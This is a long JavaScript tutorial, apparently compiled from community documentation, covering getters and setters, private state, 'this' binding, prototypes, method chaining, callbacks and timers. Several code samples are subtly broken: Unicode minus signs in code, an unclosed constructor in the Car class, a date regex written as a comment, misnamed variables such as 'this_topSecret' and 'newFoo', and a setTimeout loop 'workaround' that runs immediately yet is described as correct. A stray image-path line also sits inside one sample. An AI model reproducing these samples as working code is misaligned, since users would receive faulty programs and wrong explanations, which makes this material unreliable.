Getters and setters allow you to define custom behaviour for reading and writing a given property on your class. To the user, they appear the same as any typical property. However, internally a custom function you provide is used to determine the value when the property is accessed (the getter), and to perform any necessary changes when the property is assigned (the setter).
In a class definition, a getter is written like a no-argument method prefixed by the get keyword. A setter is similar, except that it accepts one argument (the new value being assigned) and the set keyword is used instead.
Here's an example class which provides a getter and setter for its . property. Each time it's assigned, we'll record the new name in an internal . array. Each time it's accessed, we'll return the latest name.
class MyClass {
constructor() {
this.names_ = [];
}
set name(value) {
this.names_.push(value);
}
get name() {
return this.names_[this.names_.length − 1];
}
}
const myClassInstance = new MyClass();
myClassInstance.name = 'Joe';
myClassInstance.name = 'Bob';
console.log(myClassInstance.name); // logs: "Bob"
console.log(myClassInstance.names_); // logs: ["Joe", "Bob"]
If you only define a setter, attempting to access the property will always return undefined.
const classInstance = new class {
set prop(value) {
console.log('setting', value);
}
};
classInstance.prop = 10; // logs: "setting", 10
console.log(classInstance.prop); // logs: undefined
If you only define a getter, attempting to assign the property will have no effect.
const classInstance = new class {
get prop() {
return 5;
}
};
classInstance.prop = 10;
console.log(classInstance.prop); // logs: 5
JavaScript does not technically support private members as a language feature. Privacy - described by Douglas Crockford - gets emulated instead via closures (preserved function scope) that will be generated each with every instantiation call of a constructor function.
The Queue example demonstrates how, with constructor functions, local state can be preserved and made accessible too via privileged methods.
class Queue {
constructor () { // - does generate a closure with each instantiation.
const list = []; // - local state ("private member").
this.enqueue = function (type) { // - privileged public method
// accessing the local state
list.push(type); // "writing" alike.
return type;
};
this.dequeue = function () { // - privileged public method
// accessing the local state
return list.shift (); // "reading / writing" alike.
};
}
}
var q = new Queue; //
//
q.enqueue(9); // … first in …
q.enqueue(8); //
q.enqueue(7); //
//
console.log(q.dequeue()); // 9 … first out.
console.log(q.dequeue()); // 8
console.log(q.dequeue()); // 7
console.log(q); // {}
console.log(Object.keys(q)); // ["enqueue","dequeue"]
With every instantiation of a Queue type the constructor generates a closure.
Thus both of a Queue type's own methods enqueue and dequeue (see Object.kes(q)) still do have access to list that continues to live in its enclosing scope that, at construction time, has been preserved.
Making use of this pattern - emulating private members via privileged public methods - one should keep in mind that, with every instance, additional memory will be consumed for every own property method (for it is code that can't be shared/reused). The same is true for the amount/size of state that is going to be stored within such a closure.
Methods can be defined in classes to perform a function and optionally return a result. They can receive arguments from the caller.
class Something {
constructor(data) {
this.data = data
}
doSomething(text) {
return {
data: this.data,
text
}
}
}
var s = new Something({})
s.doSomething("hi") // returns: { data: {}, text: "hi" }
There is also the ability to evaluate expressions when naming methods similar to how you can access an objects' properties with []. This can be useful for having dynamic property names, however is often used in conjunction with Symbols.
let METADATA = Symbol('metadata');
class Car {
constructor(make, model) {
this.make = make;
this.model = model;
// example using symbols
[METADATA]() {
return {
make: this.make,
model: this.model
};
}
// you can also use any javascript expression
// this one is just a string, and could also be defined with simply add()
["add"](a, b) {
return a + b;
}
// this one is dynamically evaluated
[ 1 + 2]() {
return "three";
}
}
let MazdaMPV = new Car("Mazda", "MPV");
MazdaMPV.add(4, 5); // 9
MazdaMPV[3](); // "three"
MazdaMPV[METADATA](); // { make: "Mazda", model: "MPV" }
One of the most common obstacles using classes is finding the proper approach to handle private states. There are 4 common solutions for handling private states:
Symbols are new primitive type introduced on in ES2015, as defined at MDN
A symbol is a unique and immutable data type that may be used as an identifier for object properties.
When using symbol as a property key, it is not enumerable.
As such, they won't be revealed using far var in or Object.keys.
Thus we can use symbols to store private data.
const topSecret = Symbol('topSecret'); // our private key; will only be accessible on the scope of
the module file
export class SecretAgent {
constructor(secret) {
this[topSecret] = secret; // we have access to the symbol key (closure)
this.coverStory = 'just a simple gardner';
this.doMission = () => {
figureWhatToDo(topSecret[topSecret]); // we have access to topSecret
};
}
}
Because symbols are unique, we must have reference to the original symbol to access the private property.
import {SecretAgent} from 'SecretAgent.js'
const agent = new SecretAgent('steal all the ice cream');
// ok let's try to get the secret out of him!
Object.keys(agent); // ['coverStory'] only cover story is public, our secret is kept.
agent[Symbol('topSecret')]; // undefined, as we said, symbols are always unique, so only the
original symbol will help us to get the data.
But it's not 100% private; let's break that agent down! We can use the method to get the object symbols.
const secretKeys = Object.getOwnPropertySymbols(agent); agent[secretKeys[0]] // 'steal all the ice cream' , we got the secret.
WeakMap is a new type of object that have been added for es6.
As defined on MDN
The WeakMap object is a collection of key/value pairs in which the keys are weakly referenced. The keys must be objects and the values can be arbitrary values.
Another important feature of WeakMap is, as defined on MDN.
The key in a WeakMap is held weakly. What this means is that, if there are no other strong references to the key, the entire entry will be removed from the WeakMap by the garbage collector.
The idea is to use the WeakMap, as a static map for the whole class, to hold each instance as key and keep the private data as a value for that instance key.
Thus only inside the class will we have access to the WeakMap collection.
Let's give our agent a try, with WeakMap:
const topSecret = new WeakMap(); // will hold all private data of all instances.
export class SecretAgent {
constructor(secret) {
topSecret.set(this, secret); // we use this, as the key, to set it on our instance private
data
this.coverStory = 'just a simple gardner';
this.doMission = () => {
figureWhatToDo(topSecret.get(this)); // we have access to topSecret
};
}
}
Because the const topSecret is defined inside our module closure, and since we didn't bind it to our instance properties, this approach is totally private, and we can't reach the agent topSecret.
The idea here is simply to define all our methods and members inside the constructor and use the closure to access private members without assigning them to this.
export class SecretAgent {
constructor(secret) {
const topSecret = secret;
this.coverStory = 'just a simple gardner';
this.doMission = () => {
figureWhatToDo(topSecret); // we have access to topSecret
};
}
}
In this example as well the data is 100% private and can't be reached outside the class, so our agent is safe.
We will decide that any property who is private will be prefixed with _.
Note that for this approach the data isn't really private.
export class SecretAgent {
constructor(secret) {
this._topSecret = secret; // it private by convention
this.coverStory = 'just a simple gardner';
this.doMission = () => {
figureWhatToDo(this_topSecret);
};
}
}
ClassDeclaration's Name is bound in different ways in different scopes -
class Foo {
// Foo inside this block is a const binding
}
// Foo here is a let binding
For example,
class A {
foo() {
A = null; // will throw at runtime as A inside the class is a `const` binding
}
}
A = null; // will NOT throw as A here is a `let` binding
This is not the same for a Function -
function A() {
A = null; // works
}
A.prototype.foo = function foo() {
A = null; // works
}
A = null; // works
// Before: antipattern 3 global variables
var setActivePage = function () {};
var getPage = function() {};
var redirectPage = function() {};
// After: just 1 global variable, no function collision and more meaningful function names
var NavigationNs = NavigationNs || {};
NavigationNs.active = function() {}
NavigationNs.pagination = function() {}
NavigationNs.redirection = function() {}
When multiple modules are involved, avoid proliferating global names by creating a single global namespace. From there, any sub-modules can be added to the global namespace. (Further nesting will slow down performance and add unnecessary complexity.) Longer names can be used if name clashes are an issue:
var NavigationNs = NavigationNs || {};
NavigationNs.active = {};
NavigationNs.pagination = {};
NavigationNs.redirection = {};
// The second level start here.
Navigational.pagination.jquery = function();
Navigational.pagination.angular = function();
Navigational.pagination.ember = function();
var person = {
name: 'John Doe',
age: 42,
gender: 'male',
bio: function() {
console.log('My name is ' + this.name);
}
};
person.bio(); // logs "My name is John Doe"
var bio = person.bio;
bio(); // logs "My name is undefined"
In the above code, person.bio makes use of the context(this). When the function is called as person.bio(), the context gets passed automatically, and so it correctly logs "My name is John Doe". When assigning the function to a variable though, it loses its context.
In non-strict mode, the default context is the global object (window). In strict mode it is undefined.
One common pitfall is to try and use this in a nested function or an object, where the context has been lost.
document.getElementById('myAJAXButton').onclick = function() {
makeAJAXRequest(function(result) {
if (result) { // success
this.className = 'success';
}
})
}
Here the context (this) is lost in the inner callback function. To correct this, you can save the value of this in a variable:
document.getElementById('myAJAXButton').onclick = function() {
var self = this;
makeAJAXRequest(function(result) {
if (result) { // success
self.className = 'success';
}
})
}
ES6 introduced arrow functions which include lexical this binding. The above example could be written like this:
document.getElementById('myAJAXButton').onclick = function() {
makeAJAXRequest(result => {
if (result) { // success
this.className = 'success';
}
})
}
Every function has a bind method, which will create a wrapped function that will call it with the correct context. See here for more information.
var monitor = {
threshold: 5,
check: function(value) {
if (value > this.threshold) {
this.display("Value is too high!");
}
},
display(message) {
alert(message);
}
};
monitor.check(7); // The value of `this` is implied by the method call syntax.
var badCheck = monitor.check;
badCheck(15); // The value of `this` is window object and this.threshold is undefined, so value >
this.threshold is false
var check = monitor.check.bind(monitor);
check(15); // This value of `this` was explicitly bound, the function works.
var check8 = monitor.check.bind(monitor, 8);
check8(); // We also bound the argument to `8` here. It can't be re-specified.
function Person() {
console.log("I'm " + this.name);
}
var person0 = {name: "Stackoverflow"}
var person1 = {name: "John"};
var person2 = {name: "Doe"};
var person3 = {name: "Ala Eddine JEBALI"};
var origin = Person;
Person = function() {
origin.call(person0);
}
Person();
// outputs: I'm Stackoverflow
Person.call(person1);
// outputs: I'm Stackoverflow
Person.apply(person2);
// outputs: I'm Stackoverflow
Person.call(person3);
// outputs: I'm Stackoverflow
When using a function as a constructor, it has a special this binding, which refers to the newly created object:
function Cat(name) {
this.name = name;
this.sound = "Meow";
}
var cat = new Cat("Tom"); // is a Cat object
cat.sound; // Returns "Meow"
var cat2 = Cat("Tom"); // is undefined \ function got executed in global context
window.name; // "Tom"
cat2.name; // error! cannot access property of undefined
Setters and getters are object properties that call a function when they are set/gotten.
var setValue;
var obj = {};
Object.defineProperty(obj, "objProperty", {
get: function() {
return "a value";
},
set: function(value) {
setValue = value;
}
});
JavaScript allows us to define getters and setters in the object literal syntax. Here's an example:
var date = {
year: '2017',
month: '02',
day: '27',
get date() {
// Get the date in YYYY-MM-DD format
return `${this.year}−${this.month}−${this.day}`
},
set date(dateString) {
// Set the date from a YYYY-MM-DD formatted string
var dateRegExp = /*(\\d{4})-(\\d{2})-(\\d{2})*/;
// Check that the string is correctly formatted
if (dateRegExp.test(dateString)) {
var parsedDate = dateRegExp.exec(dateString);
this.year = parsedDate[1];
this.month = parsedDate[2];
this.day = parsedDate[3];
}
else {
throw new Error('Date string must be in YYYY-MM-DD format');
}
}
};
Accessing the date.date property would return the value 2017-02-27. Setting date.date = ‘2018-1-02’ would call the setter function, which would then parse the string and set date.year = ‘2018’, date.month = ‘01, and date.day = ’02’. Trying to pass an incorrectly formateed string (such as “hello”) would throw an error.
class Person {
constructor(firstname, lastname) {
this._firstname = firstname;
this._lastname = lastname;
}
get firstname() {
return this._firstname;
}
set firstname(name) {
this._firstname = name;
}
get lastname() {
return this._lastname;
}
set lastname(name) {
this._lastname = name;
}
}
let person = new Person('John', 'Doe');
console.log(person.firstname, person.lastname); // John Doe
person.firstname = 'Foo';
person.lastname = 'Bar';
console.log(person.firstname, person.lastname); // Foo Bar
This is an example to explain the variations of load events.
<body onload="someFunction()">
<img src="image1" />
<img src="image2" />
</body>
<script>
function someFunction() {
console.log("Hi! I am loaded");
}
</script>
In this case, the message is logged once all the contents of the page including the images and stylesheets(if any) are completely loaded.
document.addEventListener("DOMContentLoaded", function(event) {
console.log("Hello! I am loaded");
});
In the above code, the message is logged only after the DOM/document is loaded (ie:once the DOM is constructed).
(function() {
console.log("Hi I am an anonymous function! I am loaded");
})();
Here, the message gets logged as soon as the browser interprets the anonymous function. It means, this function can get executed even before the DOM is loaded.
Start by defining a Foo function that we'll use as a constructor.
function Foo (){}
By editing Foo.prototype, we can define properties and methods that will be shared by all instances of Foo.
Foo.prototype.bar = function() {
return 'I am bar';
};
We can then create an instance using the new keyword, and call the method.
var foo = new Foo(); console.log(foo.bar()); // logs `I am bar`
Unlike in languages like Python, static properties of the constructor function are not inherited to instances. Instances only inherit from their prototype, which inherits from the parent type's prototype. Static properties are never inherited.
function Foo() {};
Foo.style = 'bold';
var foo = new Foo();
console.log(Foo.style); // 'bold'
console.log(foo.style); // undefined
Foo.prototype.style = 'italic';
console.log(Foo.style); // 'bold'
console.log(foo.style); // 'italic'
Suppose we have a plain object called prototype:
var prototype = { foo: 'foo', bar: function () { return this.foo; } };
Now we want another object called obj that inherits from prototype, which is the same as saying that prototype is the prototype of obj
var obj = Object.create(prototype);
Now all the properties and methods from prototype will be available to obj
console.log(obj.foo); console.log(obj.bar());
Console output
"foo" "foo"
Prototypal inheritance is made through object references internally and objects are completely mutable. This means any change you make on a prototype will immediately affect every other object that prototype is prototype of.
prototype.foo = "bar"; console.log(obj.foo);
Console output
"bar"
Object.prototype is the prototype of every object, so it's strongly recommended you don't mess with it, especially if you use any third party library, but we can play with it a little bit.
Object.prototype.breakingLibraries = 'foo'; console.log(obj.breakingLibraries); console.log(prototype.breakingLibraries);
Console output
"foo" "foo"
Fun fact I've used the browser console to make these examples and broken this page by adding that breakingLibraries property.
It's an emulation of classical inheritance using prototypical inheritance which shows how powerful prototypes are. It was made to make the language more attractive to programmers coming from other languages.
IMPORTANT NOTE: Since ES6 it doesn't make sense to use pseudo-classical inheritance since the language simulates conventional classes. If you're not using ES6, you should. If you still want to use the classical inheritance pattern and you're in a ECMAScript 5 or lower environment, then pseudo-classical is your best bet.
A "class" is just a function that is made to be called with the new operand and it's used as a constructor.
function Foo(id, name) {
this.id = id;
this.name = name;
}
var foo = newFoo(1, 'foo');
console.log(foo.id);
Console output
1
foo is an instance of Foo. The JavaScript coding convention says if a function begins with a capital letter case it can be called as a constructor (with the new operand).
To add properties or methods to the "class" you have to add them to its prototype, which can be found in the prototype property of the constructor.
Foo.prototype.bar = 'bar'; console.log(foo.bar);
Console output
bar
In fact what Foo is doing as a "constructor" is just creating objects with Foo.prototype as it's prototype.
You can find a reference to its constructor on every object
console.log(foo.constructor);
function Foo(id, name) { …
console.log({ }.constructor);
function Object() {[native code]}
And also check if an object is an instance of a given class with the instanceof operator
console.log(foo instanceof Foo);
true
console.log(foo instanceof Object);
true
With ES5+, the function can be used to create an Object with any other Object as it's prototype.
const anyObj = {
hello() {
console.log(`this.foois ${this.foo}`);
},
};
let objWithProto = Object.create(anyObj);
objWithProto.foo = 'bar';
objWithProto.hello(); // "this.foo is bar"
To explicitly create an Object without a prototype, use null as the prototype. This means the Object will not inherit from either Object.prototype either and is useful for Objects used for existence checking dictionaries, e.g.
let objInheritingObject = {};
let objInheritingNull = Object.create(null);
'toString' in objInheritingObject; // true
'toString' in objInheritingNull; // false
From ES6, the prototype of an existing Object can be changed using Object.setPrototypeOf, for example
let obj = Object.create({foo: 'foo'});
obj = Object.setPrototypeOf(obj, {bar: 'bar'});
obj.foo; // undefined
obj.bar; // "bar"
This can be done almost anywhere, including on a this object or in a constructor.
Note: This process is very slow in current browsers and should be used sparingly, try to create the Object with the desired prototype instead.
Before ES5, the only way to create an Object with a manually defined prototype was to construct it with new, for example
var proto = {fizz: 'buzz'};
function ConstructMyObj() {}
ConstructMyObj.prototype = proto;
var objWithProto = new ConstructMyObj();
objWithProto.fizz; // "buzz"
This behaviour is close enough to Object.create that it is possible to write a polyfill.
Chaining and Chainable is a design methodology used to design object behaviors so that calls to object functions return references to self, or another object, providing access to additional function calls allowing the calling statement to chain together many calls without the need to reference the variable holding the objects.
Objects that can be chained are said to be chainable. If you call an object chainable, you should ensure that all returned objects / primitives are of the correct type. It only takes one time for your chainable object to not return the correct reference (easy to forget to add return this) and the person using your API will lose trust and avoid chaining. Chainable objects should be all or nothing (not a chainable object even if parts are). An object should not be called chainable if only some of its functions are.
function Vec(x = 0,y = 0) {
this.x = x;
this.y = y;
// the new keyword implicitly implies the return type
// as this and thus is chainable by default.
}
Vec.prototype = {
add : function(vec) {
this.x += vec.x;
this.y += vec.y;
return this; // return reference to self to allow chaining of function calls
},
scale : function(val) {
this.x *= val;
this.y *= val;
return this; // return reference to self to allow chaining of function calls
},
log : function(val) {
console.log(this.x + ' : ' + this.y);
return this;
},
clone : function() {
return new Vec(this.x, this.y);
}
}
var vec = new Vec();
vec.add({x:10, y:10})
.add({x:10, y:10})
.log() // console output "20 : 20"
.add({x:10, y:10})
.scale(1 / 30)
.log() // console output "1 : 1"
.clone() // returns a new instance of the object
.scale(2) // from which you can continue chaining
.log()
Not all function calls return a useful chainable type, nor do they always return a reference to self. This is where common sense use of naming is important. In the above example the function call .() is unambiguous. Other examples are .toString() implies a string is returned.
An example of an ambiguous function name in a chainable object.
// line object represents a line
line.rotate(1)
.vec(); // ambiguous you don't need to be looking up docs while writing.
line.rotate(1)
.asVec() // unambiguous implies the return type is the line as a vec (vector)
.add({x:10, y:10)
// toVec is just as good as long as the programmer can use the naming
// to infer the return type
There is no formal usage syntax when chaining. The convention is to either chain the calls on a single line if short or to chain on the new line indented one tab from the referenced object with the dot on the new line. Use of the semicolon is optional but does help by clearly denoting the end of the chain.

vec // new line before the first function call
.scale() // can make it unclear what the intention is
.log();
vec. // the dot on the end of the line
scale(2). // is very difficult to see in a mass of code
scale(1/2); // and will likely frustrate as can easily be missed
// when trying to locate bugs
When you assign the results of a chain the last returning call or object reference is assigned.
var vec2 = vec.scale(2) .add(x:1,y:10) .clone(); // the last returned result is assigned // vec2 is a clone of vec after the scale and add
In the above example vec2 is assigned the value returned from the last call in the chain. In this case, that would be a copy of vec after the scale and add.
The advantage of changing is clearer more maintainable code. Some people prefer it and will make chainable a requirement when selecting an API. There is also a performance benefit as it allows you to avoid having to create variables to hold interim results. With the last word being that chainable objects can be used in a conventional way as well so you don't enforce chaining by making an object chainable.
Method chaining is a programming strategy that simplifies your code and beautifies it. Method chaining is done by ensuring that each method on an object returns the entire object, instead of returning a single element of that object. For example:
function Door() {
this.height = '';
this.width = '';
this.status = 'closed';
}
Door.prototype.open =function() {
this.status = 'opened';
return this;
}
Door.prototype.close = function() {
this.status = 'closed';
return this;
}
Door.prototype.setParams = function(width, height) {
this.width = width;
this.height = height;
return this;
}
Door.prototype.doorStatus = function() {
console.log('The', this.width, 'x', this.height, 'Door is', this.status);
return this;
}
var smallDoor = new Door();
smallDoor.setParams(20, 100).open().doorStatus().close().doorStatus();
Note that each method in Door.prototype returns this, which refers to the entire instance of that Door object.
Callbacks offer a way to extend the functionality of a function (or method) without changing its code. This approach is often used in modules (libraries / plugins), the code of which is not supposed to be changed.
Suppose we have written the following function, calculating the sum of a given array of values:
function foo(array) {
var sum = 0;
for (var i = 0; i < array.length; i++) {
sum += array[i];
}
return sum;
}
Now suppose that we want to do something with each value of the array, e.g. display it using alert(). We could make the appropriate changes in the code of foo, like this:
function foo(array) {
var sum = 0;
for (var i = 0; i < array.length; i++) {
alert(array[i]);
sum += array[i];
}
return sum;
}
But what if we decide to use console.log()? Obviously changing the code of foo, whenever we decide to do something else with each value, is not a good idea. It is much better to have the option to change our mind without changing the code of foo. That's exactly the use case for callbacks. We only have to slightly change foo's signature and body:
function foo(array, callback) {
var sum = 0;
for (var i = 0; i < array.length; i++) {
callback(array[i]);
sum += array[i];
}
return sum;
}
And now we are able to change the behaviour of foo just by changing its parameters:
var array =[];
foo(array, alert);
foo(array, function(x) {
console.log(x);
});
In jQuery, the $getJSON() method to fetch JSON data is asynchronous. Therefore, passing code in a callback makes sure that the code is called after the JSON is fetched.
$.getJSON () syntax:
$.getJSON( url, dataObject, successCallback);
Example of $.getJSON() code:
$.getJSON("foo.json", {}, function(data) {
// data handling code
});
The following would not work, because the data-handling code would likely be called before the data is actually received, because the $.getJSON function takes an unspecified length of time and does not hold up the call stack as it waits for the JSON.
$.getJSON("foo.json", {});
// data handling code
Another example of an asynchronous function is jQuery's animate() function. Because it takes a specified time to run the animation, sometimes it is desirable to run some code directly following the animation.
.animate() syntax:
jQueryElement.animate( properties, duration, callback );
For example, to create a fading-out animation after which the element completely disappears, the following code can be run. Note the use of the callback.
elem.animate( { opacity: 0 }, 5000, function() {
elem.hide();
});
This allows the element to be hidden right after the function has finished execution. This differs from:
elem.animate( { opacity: 0 }, 5000 );
elem.hide();
because the latter does not wait for animate() (an asynchronous function) to complete, and therefore the element is hidden right away, producing an undesirable effect.
Callbacks can be used to provide code to be executed after a method has completed:
/**
* @arg {Function} then continuation callback
*/
function doSomething(then) {
console.log('Doing something');
then();
}
// Do something, then execute callback to log 'done'
doSomething(function() {
console.log('Done');
});
console.log('Doing something else');
// Outputs:
// "Doing something"
// "Done"
// "Doing something else"
The doSomething() method above executes synchronously with the callback - execution blocks until doSomething() returns, ensuring that the callback is executed before the interpreter moves on.
Callbacks can also be used to execute code asynchronously:
doSomethingAsync(then) {
setTimeout(then, 1000);
console.log('Doing something asynchronously');
}
doSomethingAsync(function() {
console.log('Done');
});
console.log('Doing something else');
// Outputs:
// "Doing something asynchronously"
// "Doing something else"
// "Done"
The then callbacks are considered continuations of the doSomething() methods. Providing a callback as the last instruction in a function is called a tail-call, which is optimized by ES2015 interpreters.
This is a normal function call:
console.log("Hello World!");
When you call a normal function, it does its job and then returns control back to the caller.
However, sometimes a function needs to return control back to the caller in order to do its job:
[1, 2, 3].map(function double(x) {
return 2 * x;
});
In the above example, the function double is a callback for the function map because:
Thus, the function map is essentially returning control back to the caller every time it calls the function double. Hence, the name “callback”.
Functions may accept more than one callback:
promise.then(functiononFulfilled(value) {
console.log("Fulfilled with value " + value);
}, function onRejected(reason) {
console.log("Rejected with reason " + reason);
});
Here then function then accepts two callback functions, onFulfilled and onRejected. Furthermore, only one of these two callback functions is actually called.
What's more interesting is that the function then returns before either of the callbacks are called. Hence, a callback function may be called even after the original function has returned.
Often when using a callback you want access to a specific context.
function SomeClass(msg, elem) {
this.msg = msg;
elem.addEventListener('click', function() {
console.log(this.msg); // <= will fail because "this" is undefined
});
}
var s = new SomeClass("hello", someElement);
function SomeClass(msg, elem) {
this.msg = msg;
elem.addEventListener('click', function() {
console.log(this.msg);
} .bind(this)); // <=- bind the function to `this`
}
function SomeClass(msg, elem) {
this.msg = msg;
elem.addEventListener('click', () => { // <=- arrow function binds `this`
console.log(this.msg);
});
}
Often you'd like to call a member function, ideally passing any arguments that were passed to the event on to the function.
function SomeClass(msg, elem) {
this.msg = msg;
elem.addEventListener('click', this.handleClick.bind(this)));
}
SomeClass.prototype.handleClick = function(event) {
console.log(event.type, this.msg);
};
function SomeClass(msg, elem} {
this.msg = msg;
elem.addEventListener('click', this);
}
SomeClass.prototype.handleEvent = function(event) {
var fn = this[event.type];
if (fn) {
fn.apply(this, arguments);
}
};
SomeClass.prototype.click = function(event) {
console.log(this.msg);
};
The default syntax for arrow function is
() => {}
This can be used as callbacks
For example if we want to print all elements in an array [1,2,3,4,5] without arrow function, the code will look like this
[1,2,3,4,5].forEach(function(x) {
console.log(x);
}
With arrow function, it can be reduced to
[1,2,3,4,5].forEach(x => console.log(x));
Here the callback function function(x){console.log(x)) is reduced to x=>console.log(x).
Callbacks are often used to provide error handling. This is a form of control flow branching, where some instructions are executed only when an error occurs:
const expected = true;
function compare(actual, success, failure) {
if (actual === expected) {
success();
} else {
failure();
}
}
function onSuccess() {
console.log('Value was expected');
}
function onFailure() {
console.log('Value was unexpected/exceptional');
}
compare(true, onSuccess, onFailure);
compare(false, onSuccess, onFailure);
// Outputs:
// "Value was expected"
// "Value was unexpected/exceptional"
Code execution in compare() above has two possible branches: success when the expected and actual values are the same, and error when they are different. This is especially useful when control flow should branch after some asynchronous instruction:
function compareAsync(actual, success, failure) {
setTimeout(function () {
compare(actual, success, failure)
}, 1000);
}
compareAsync(true, onSuccess, onFailure);
compareAsync(false, onSuccess, onFailure);
console.log('Doing something else');
// Outputs:
// "Doing something else"
// "Value was expected"
// "Value was unexpected/exceptional"
It should be noted, multiple callbacks do not have to be mutually exclusive - both methods could be called. Similarly, the compare() could be written with callbacks that are optional (by using a noop as the default value - see Null Object pattern).
To repeat a function indefinitely, setTimeout can be called recursively:
function repeatingFunc() {
console.log("It's been 5 seconds. Execute the function again.");
setTimeout(repeatingFunc, 5000);
}
setTimeout(repeatingFunc, 5000);
Unlike setInterval, this ensures that the function will execute even if the function's running time is longer than the specified delay. However, it does not guarantee a regular interval between function executions. This behaviour also varies because an exception before the recursive call to setTimeout will prevent it from repeating again, while setInterval would repeat indefinitely regardless of exceptions.
function waitFunc() {
console.log("This will be logged every 5 seconds");
}
window.setInterval(waitFunc, 5000);
You don't need to create the variable, but it's a good practice as you can use that variable with clearInterval to stop the currently running interval.
var int = setInterval("doSomething()", 5000 ); /* 5 seconds */
var int = setInterval(doSomething, 5000 ); /* same thing, no quotes, no parens */
If you need to pass parameters to the doSomething function, you can pass them as additional parameters beyond the first two to setInterval.
setInterval, as above, will run every 5 seconds (or whatever you set it to) no matter what. Even if the function doSomething takes long than 5 seconds to run. That can create issues. If you just want to make sure there is that pause in between runnings of doSomething, you can do this:
(function() {
doSomething();
setTimeout(arguments.callee, 5000);
})()
window.setInterval() returns an IntervalID, which can be used to stop that interval from continuing to run. To do this, store the return value of window.setInterval() in a variable and call clearInterval() with that variable as the only argument:
function waitFunc() {
console.log("This will be logged every 5 seconds");
}
var interval = window.setInterval(waitFunc, 5000);
window.setTimeout(function() {
clearInterval(interval);
},32000);
This will log “This will be logged every 5 seconds” every 5 seconds, but will stop it after 32 seconds. So it will log the message 6 times.
window.setTimout () returns a TimeoutID, which can be used to stop that timeout from running. To do this, store the return value of window.setTimeout() in a variable and call clearTimeout() with that variable as the only argument.
function waitFunc() {
console.log("This will not be logged after 5 seconds");
}
function stopFunc() {
clearTimeout(timeout);
}
var timeout = window.setTimeout(waitFunc, 5000);
window.setTimeout(stopFunc, 3000);
This will not log the message because the timer is stopped after 3 seconds.
Syntax: setTimeout ( function, milliseconds) or window.setTimeout(function, milliseconds)
Example : This example outputs "hello" to the console after 1 second. The second parameter is in milliseconds, so 1000 = 1 sec, 250 = 0.25 sec, etc.
setTimeout(function() {
console.log('hello');
}, 1000);
if you're using the setTimeout method in a for loop:
for (i = 0; i < 3; ++i) {
setTimeout(function() {
console.log(i);
}, 500);
}
This will output the value 3 times, which is not correct.
Workaround of this problem:
for (i = 0; i < 3; ++i) {
setTimeout(function(j) {
console.log(i);
} (i), 1000);
}
It will output the value 0,1,2. Here, we’re passing the i into the function as a parameter(j).
Additionally though, due to the fact that JavaScript is single threaded and uses a global event loop, setTimeout can be used to add an item to the end of the execution queue by calling setTimeout with zero delay. For example:
setTimeout(function() {
console.log('world');
}, 0);
console.log('hello');
Will actually output:
hello world
Also, zero milliseconds here does not mean the function inside the setTimeout will execute immediately. It will take slightly more than that depending upon the items to be executed remaining in the execution queue. This one is just pushed to the end of the queue.
clearTimeout(): stops the execution of the function specified in setTimeout()
Syntax: clearTimeout(timeoutVariable) or window.clearTimeout(timeoutVariable)
var timeout = setTimeout(function() {
console.log('hello');
}, 1000);
clearTimeout(timeout); // The timeout will no longer be executed
| Flags | Details |
|---|---|
| g | global. All matches (don’t return on the first match). |
| m | multi-line. Causes ^&$ to match the begin/end of each line(not only begin/end of string). |
| i | insensitive: Case insensitive match (ignores case of [a-zA-Z]). |
| u | unicode: Pattern strings are treated as UTF-16. Also causes escape sequences to match Unicode characters. |
| y | sticky: matches only from the index indicated by the lastIndex property of this regular expression in the target string (and does not attempt to match from any later indexes). |
